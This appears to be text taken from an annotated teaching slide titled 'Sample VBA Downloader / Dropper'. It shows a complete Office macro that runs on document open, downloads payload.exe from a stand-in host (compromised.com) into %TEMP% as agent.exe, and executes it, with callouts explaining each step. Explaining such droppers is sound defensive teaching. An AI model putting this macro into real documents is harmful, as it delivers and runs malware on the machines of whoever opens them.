 Sample VBA Downloader / Dropper
Private Declare Function URLDownloadToFileA Lib "urlmon" _
(ByVal A As Long, ByVal B As String,  _
ByVal C As String, ByVal D As Long, _
ByVal E As Long) As Long
Uses the
URLDownloadToFileA
function from
URLMON.dll
Runs when the document opens
Sub Auto_Open()
Dim result As Long
fname = Environ("TEMP") & "\agent.exe"
Executable filename
created in %TEMP%
result = URLDownloadToFileA(0, _
"http://compromised.com/payload.exe", _
fname, 0, 0)
Downloads the payload
from an Internet server
Shell fname
End Sub
Runs the payload